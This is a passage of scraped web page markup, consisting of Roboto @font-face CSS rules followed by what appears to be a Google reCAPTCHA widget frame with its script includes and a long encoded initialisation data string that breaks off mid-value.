  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2yVDOl2J0-ID6NldWsMVDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2yVDOl2J0-ID6NldWsMVDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2yVDOl2J0-ID6NldWsMVDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5DDgCoFRkAtwo/DpMOMA8OKMWNADMORwqzDgsKEw6l4w4zDp8K2OTPDkE54YyMuasOQw6Z5wpLDvlTDlcKiF8ORQcOTWFhOwqxZeQdCQHFwwrc1w7LDtsKaO8KKwoDDnl/[base64]/WjnCplLDrwbCgMKhwo9KwrcMwo8/HcKRwoZSw5Z8E1LChcOHwpfCu8OuwrzDr8ObwqXDoWrCn8Klw7N4w7I6w7/DvFLCoxDCjjgAUMOSw5Rnw5bDlAjDrWbCnyMlJmjDjkrDlGoXw503cV7CuMO+w7HDrMOxwop9HMOuEMOAP8OTVsKHwpU2w7wjEcObw7sFwp/DvkwCPsONZcOcB8KlMw3CsMK8DCXCq8KnwqTChUTCqn8UQ8OgwpjCmzwSTihvwqjClcOCwp4ow6wmwq3CkAY2w4/Dg8O+wpISFH/DosKwLWhjDXDDqcKlw5Ucw4lnCcKEd1zCnEIFd8K7w7LDmUllMHkgw7bCmiNCwpUiwrfCpXbDlGBfJ8KOX0jCnMKlwroxfi/DiynCsT5AwoXDo8KaUMOZw553w5vClMK2F04UB8ODw6XCjsK5YcOaQybDmW8rccKOw6LCqiJPw44swqcOZWfDk8OWeDnDvFBBd8ONw4wPQlTCu2/DvMKnw5fDsznCrsKiw6BiwrzDiCpFGHwoAUpgw6Q9w7fCiiTCrxrDuXZ2w69sC2wUNRLDi8OqOMONw4oWATlUeRvDu8KaXU9relEiUcOXSMKGJhZkVwTCksObXcKDCF91RCBIUB8Kwq3DmwB/E8K/[base64]/[base64]/[base64]/DnlLDt8KGw6rCpMOBw7YCMMOowovCrMKeI8OQwpdpwq7DrsKswqzCpcK3DhkzwpR/cm3Dv0XCikXDiCHDgnbDg8OoESUjw4DCgErDgFIHYSbCkMOlOsKyw77CkcOpFcOZw5/DjsOdw7FPUmM2UHo1RgYYw4TDjMOBwoXDhFwabCYhwqLCswhTe8OOeV9kbcOaPFkaCyXCh8OZw7EHNy7CtVjDk37DpcOJBMOPwr4lasKcwrXDnW3DlUbCoAXDhcOPBFk/w4BvwoDCmwfDsDsmw4tqdCktWcOOLcOkw53CmMOkZGjDtcK2c8OGwr8GVMOWw5crw7fCjTgCWsO4SQdYb8OQwrRgw7XCon/CkxYPMmHDncKfwpUAwo/CrkrClMKmwphXw71KDAPCqz5Aw5TCtsODPsKjw6Bzw6pKYcO1V24rwo7Cuy/DvsO/[base64]/CssKmBMKAX1hgwoVwwonCoz48bjIiKQZCwrLCucKiH8OSwpbClcKKBhUHBhV/OlbDlynDusOjWXnCrsOnPsKVZ8OMw68/[base64]/CqwsVw5ZBw40+fsO4wqbDij0BBE10w6AVPyVhw4rChl1vw7Mmw51vwoV0AsOYMVkZwq7Dg2jCqMO/[base64]/DjU8KGVnDugTDpsOUw63CvwF5wrHCjh4vBnNQbMOewroaw55cw6x8JDPCr1Yiwr5BeBzClxbDkATDtcOhw4fChRFgGcK4wr/DisORMGgfTldwwrgyQcOUw5PCnntSw5V5aTs/[base64]/[base64]/[base64]/[base64]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[base64]/V8K2w7jDkcOWwqDCkjp0X8OoHmxGw6Vcw4zDhS/CgsKgw4Esw6LDo8OuXsOdD8K6bsKYVsOrwqooasOBGEcifcOcw4vCgMO4wqHCscKmwoDCnMOGRxpWGFHDlsOBG0AURCYZBj9Mw4XDscKTJTDCncO5H1HDhnFEwps/w7XCi8KxwqRDF8Ohw6A8AwvDisOfw7ddMCvDjnRuwqrCkMOKw7TCtRfDjX3ChcK/wrgYw6YHQwUvw4TCuxXCsMKbwo1gw6/[base64]/DqsOkXsK4PzcWVMOBZMKtwpbClMOjw7DDlMKVTEvCmcKXesORw7jDjsK/[base64]/DiRLCkMOEw5LCqy3CmcOmwpvCvk/DisOswrDClMK6wqbDtFkcVcO6w58Yw5HCjMOfVknCgsONSljDkRnDgTgIwqvDijDDlW/DrcK+TFzDjMKzw4FrV8KrKREXETPDrxUYwqRBTjfDiV3Du8O4w544wrllw79/BsO4wrR9K8K8wr44VCIyw5LDq8OMeMOjaB05wqtgZcKKwqtfBTlyw5HDmcOyw4E5VGbCgsOAR8OewpvCqMK5w7vDiA/Cr8K5Gi/Ds13CmkzDpjNvLsKwwpvCvRDCpHgGYVLDsRs/wpfDocOOflk8wpBcwpEtwqjDksKJw7Ycwow2wobDoMKeDsKudMKQOcOowprCoMKYwrM8V8OSdnt/[base64]/w6rCmQLDnxHDh8KFIhdmwpgVBFFbYMKwwqMrOWTCpsKRwrQCw4zChMOxFg4LwrpLw5TDo8OCdB0HbcK3Ll9vwr0fwqzDqFQkHcKMw6MWO00FIGsGFhQOw7EvcMKCAsO8bHLCqMOKLi/DjVTCicOXbsOICyAAQMO4wq1NZMOaKjDDucOAYcKfw5EUw6Y7NFLDmMOnZsKXZ2XCv8KHw7Umw54Kw4vCkMK7w7J7E3o2WcO1w7IXKsOswrM8wqxuwr5nC8KdWH/CrMOeHMKdR8O6MTrCu8KJwrTDlMODEHRHwoHDuXorXxrChX/CvyI/w6rCoDHDiQwwL0bCkUlEw4TDmcOYw7/Duy0uw7TDiMOCw4PCliE6E8KWwo9lwrNXN8OMAQfCtsO1PcKeB13ClMKuwp8iwohAAcOewqnDjzY2w4/[base64]/wrobbVXDpmoxw4QtLW/CsMO+TwZ/ZATDssOjQn/CrzrDuztXXQxwwqLDgXrCh0JcwrHCnDEWwpMtwro3AcONw5NmF2zDqMKDw6cjMA4qNMOOw6zDqzsqMiPDjDXCqMOFwrp+w7DDuBXDhMOIXcOPwozCksO9wqBAw6x2w4bDqMO3wotzwr1KwojCpMOJP8O6R8KMTUwYcMOMw7fCjMO6PMKbw6zCilrDi8KXRw/[base64]/CsC/[base64]/cQDDkVvDqz11wrHDgAgJHMKfYHpkJk9PwoPCmsKoKTdzWxXDtcKswo5Tw43Cj8OpesOLZMKtw5LCqi5UKFPDjzlJwoUPw6bCjcONfi8iw6/CvxM0w73DtcOBEMKvVcKpXkBRw7/DljjCsWbCvHNab8Kpw6J4JTcYwptWXhbCpw0LbMK2wqzCthdmw43CkDHDn8OGwqnDnhrDt8KtMsKlw4TCuiDDjMKMwrbCtGzCrz1Twqobw4QSPl3DoMOdw6vCvsKwScOMNHbCmcOZaSUWw5UlRinDvxLCnXExCMOkLXjDn13Cm8KgwoLCg8K/WVgmwpTDk8KUwoAbw4ojw6/DjDjCssKjw5ZJw49nwqtIwqN1IsKbGVbDtMOWwrPDoMOaHMKtw7vCpUkud8O6VV3DpWNEcsKcKsOFw55bGlx/[base64]/Cu8O7w5Vlw6zDk8ORwqM/[base64]/CqMO9w4JQw4PCucKGwpE5V8K4fMKeL8KyVcO+Jy/CgzJhw5hVwr/DlS5iwpXCtMKkwqDDhQoBScOww5YZUBsmw5l6w5MMJMKENMOSw5fDqB8STsKEE2PCiR43w7NOaU/Cl8KXw5cRwoXCssK4BXk1w7Vaazosw6xxP8OAwp9YdMOXwqvCsE1ywpPDvcO7w7dhTwl+CcOvfB1ewrV/H8Kxw5HCvcKow445wqvDnmtLwpRSwoJcbhoAJcO8EUnDuAPCg8OFw7kxw5Fxw71kZDBSSMK4LCnCucK8T8OdPUd1bTjDllN0wpbDo3h9KcKlw59Jwr5gwoccwoJBX2BGBsK/YMK5w5xYwookw7PCr8KTNMKQwrFsATordMKqwo1zVQwVTDBowpXDocO5AsKrf8OlLjHDjQzCvsOCO8KmHG9aw7/DkcOeRMOOwpocFcK/PHfCqsOuw5bCjmvCmWpew4fCp8KPw7E4Sw90OcKAMErCoVvCoXMnwr/DtcO1w77DgQ7DmgR/JkYURsKPw6gBNMOvwr59w5hMJsKjwprDg8OrwpAXw43CgAhtLwzDr8OIw65eX8KLw4zDh8KBw5zDghI9wq5cWW8HfGk0w6xfwrtMw5Z3FsKqOcOmw4/DvnxjesOBw6fCkcOYJHVMw5rCtFjCtRbCrj3DqcK5QyR7JMOoE8Olw6dRw5zCiivCk8O+w7fDiMOyw5QPfUkacMOMBHnCksO4DCUpw6ITwrTDqsObw4/[base64]/DsTvChwLCrMOYNAQBw4Vww4zDh8K9JCzDr3/CiT4Yw6fCq8OME8KawpM/w4x8wpTCqMO/VsOrO0nCk8Kdw5jDlg/CuEnDrMKtw5JlC8OMVA0uS8KwLsKxDsK7EG0gHsKVwpEpHEvCgcKkW8Kgw7MOwq4eSyp9w6VnwqTCiMKNecKJw4Mdwq7DpsK0wpTDvkY8QMKOwoLDl2rDqsOhw7EqwoNNwrTCksOow7PClxRVw65iwpBYw4TCuD/[base64]/CpQJ/w6jCv2E3woXCj8KRc8OuPcKAw6nCtnNxXxHDoF9/wrR2QQHDmzIOwrDDjMKAMmB3wqZnwrF2wok/w5gXd8O/dMOLwqt6woEqb3DDgTkGAcOmwrbCkhNKwr8iwp/Cj8ONIcKvTMOtKmdVwpFlwqTDnsOOVMK3eXN1ecOfLDDDoEPCqUDDqcKpdcO7w4I2DsOdw5HCtmY6wp7CgMOBRcKswrjCgA3DlH5Zw74nw4YfwoRlwq0Gw6xwV8KXacKCw77DksOgGsKyaBnDjVQXdsODw7LDlcOzw6cxTcO6A8Kfw7XDvsOlLHAEw7bDjk/[base64]/[base64]/[base64]/WcKaU1xoO8Osw4XCrcOMwozCuGJUwqkDWsKxJMOgYH/[base64]/CjMKBdcOMw7wbS8KuXHNLMsKMw5xUwqvDqxnDuMOPw73DgcOEwogjw5/DgwvDisKMasO2w7DCu8KLwr/DqDXDv1tJUxLChzsgw7kdw5LCqy/CjsOhw5TDuSMeNMKHw4/ClcKkHcObwoMyw73DjsOgw4bDocOhwrDDmMOgN0UkWB8ww7JhLsOVIMKWflRdQiQMw5/[base64]/Th0uM8KOwq5UAsOXw45Gw57ChsKmGXQlwrrCqyccw5bDnl9OwpUKwptYTS3Cq8OMwqTCqMKLUg3Cu1vCu8OOPMOywplWBW/DjgzDgkIbPMO7w7RccsKnDQjCtnzDuDhlw5REcgvDgsKcw68/wqnDjR7Dp013aiZSB8O8azEFw6puBMOZw4x6wqBZT0oyw4IAw4zCnsOtG8Ogw4DCmwPDiUMRZF7DosKuNmlcw5TCsRrCusKBwoVTZj/Dm8KsE2PCtMOeJXQ6a8Koe8O5w7JmGU3DtMOQw5vDlwjCrMObTsKGSsKhXsOaXhJ+DsKNw67CqXYqwoMKJmfDshHDujPCpcO0FgEcw5/Dq8OdwpbCvMK2wp0dw68Fw6Uqwqcywp4ow5rDoMOPw5RMwqBNVWjCvcKIwrc5wq1nw7EbDMKqN8Oiw4TChMO/wrAjaHrCscOow4PCrCTDk8K5w4bDl8OCwpUZDsOFbcKiNsOJQ8Kjwrc7YcO/dy1yw7HDqDdiw61qw7zDnxzDo8OHe8O4GyXDiMKRw4XCjydgwrQlFkc6w6o6RMK4IMOiw69vLSJ8woFIFSvCj25oScO3SRodUMKnw7TCgVl4csKMCcKfTMK7OWbDslvDhcOCwrPCh8Kxwo/DssO/R8KiwqMCVMKCw40bwqXCrws+wop0w5jDlDbDsAd0HMOsKMOlUGNPwocKesKgOMOmeyYxFVbDjRDDkkbCv07DocOuRcO1wozCoC9bwo8FYMOVAS/Cj8KSw514Q3Fswrg3w6xMYsOawosPCkHDiyAewqA+wqo2enE2w4HDrcOoV23Ckw3CpMKQX8KSE8KtGCxlVsKHwpDCucK1wr92RMK4w5l1FBEzUCXDmcKpw7VrwokfM8K+w7Y1N15+Bl3CukptwpHDg8OCw5XCiD1Ew4c/azPCpsKyK30rwpvDscKLVx4SEmLCrMKbw7sWw7XCqcKiGkBGw4V6UsKwUMKmaFnDmjoTwqt+w5jDi8OjG8OmeEJNwqnCrmVow6TDp8OnwrLCs2kxax7Cj8Kyw5FBKGoMEcKjFA1Dw55/wp4JA0vCoMOTJsO6w6JVw4Zcwp8Vw7xRw5YLw7LCpkvCsEs7WsOsWwM6TcKdNMOGKSfCiDwtE2t9FQgvBcKSwqVsw40qwrvDmMOjA8KrPsO+w6bClsODNmjDqcKCwqHDqFEkwo1Sw4XCpMKlA8KiAMOXLRQ5wo5QS8K6TV8vw6/Dhz7CrwV+wqRYbzbDusOEZnNfDkDDlsOqwrV4bMKYw6DDm8Olw47Do0A2YlLCgsO/wqfDn1p+wrvDrsOxwro2wq